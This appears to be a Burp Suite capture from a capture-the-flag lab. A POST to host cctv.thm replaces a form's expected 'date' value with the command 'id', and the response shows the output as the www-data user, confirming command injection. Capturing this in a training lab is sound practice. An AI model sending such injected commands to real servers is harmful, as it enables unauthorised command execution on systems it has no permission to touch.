 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cctv.thm
3 Cookie: PHPSESSID=ma89f4vdjjhcj6iqt08ur8jo1c
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 11
6
7 commands=id
Response
Pretty Raw Hex Render \n
37 </ul>
38 </div>
39 </nav>
40
41 <!DOCTYPE html>
42
43
44 <!-- Main Content -->
45 <main class=" mx-auto py-8 min-h-[80vh] flex items-center justify-center
gap-10 flex-col xl:flex-row">
46 <!-- Here we will add redirection to /mail endpoint -->
47
48 <div style="width:100%;height: 100vh;" class="d-flex align-items-center
justify-content-center">
49
50 <form method="POST" id="myform" name="index.php">
51 <div class="p-5" style="background: #ffffff">
52 <div class="d-flex justify-content-between">
53 <select name="commands" id="commands">
54 <option value="date">
Current Date uid=33(www-data) gid=33(www-data)
groups=33(www-data),1003(challenger)
55 </option>
56 </select>
57 </form>
58 </div>
59